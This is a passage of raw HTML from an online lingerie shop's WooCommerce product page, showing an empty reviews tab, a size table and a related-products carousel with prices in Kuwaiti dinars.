type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-style-1-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Additional information									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Additional information							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/one-size-en-2/?lang=en" rel="tag">One Size</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<link rel="stylesheet" id="wd-mod-comments-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="65055">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">Be the first to review &ldquo;لانجري&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-81/?lang=en#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://be-stylish.net/my-account-4/?lang=en">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<link rel="stylesheet" id="wd-product-loop-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-buttons-on-hover-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-add-btn-replace-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-products-shadow-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-stretch-cont-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-bordered-product-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div id="carousel-352" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-23978 status-publish last instock product_cat-christmas product_cat-lingerie-en product_cat-custom product_cat-barbie-en has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="23978">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en" class="product-image-link">
						<link rel="stylesheet" id="wd-woo-opt-grid-gallery-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r.avif 750w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R.avif 750w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m.avif 750w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg.avif 750w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="300" height="300" src="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en" data-key="99cff08404" data-product-id="22497" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en">Costume</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-81/?lang=en&#038;add-to-cart=23978" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23978" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23978" data-product_sku="wol519" aria-label="Add to cart: &ldquo;Costume&rdquo;" rel="nofollow" data-success_message="&ldquo;Costume&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23978" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en" data-id="22497" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<link rel="stylesheet" id="wd-mfp-popup-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23978"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-24299 status-publish first instock product_cat-new-collection product_cat-lingerie-en product_cat-barbie-en has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="24299">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11.webp 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a.webp 800w" data-image-id="2"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" data-key="99cff08404" data-product-id="20412" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en">Bra</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24299" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24299" data-product_sku="wol416-" aria-label="Select options for &ldquo;Bra&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24299" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" data-id="20412" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24299"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-24046 status-publish last instock product_cat-new-collection product_cat-lingerie-en product_cat-sale-en has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="3" data-id="24046">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-100x100.webp 100w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO.webp 800w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-41%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" data-key="99cff08404" data-product-id="22330" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en">Short</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x643;4.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x643;2.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24046" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24046" data-product_sku="WOL145" aria-label="Select options for &ldquo;Short&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24046" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" data-id="22330" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24046"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-24622 status-publish first instock product_cat-lingerie-en product_cat-socks has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="24622">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en" data-key="99cff08404" data-product-id="19309" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en">Socks</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
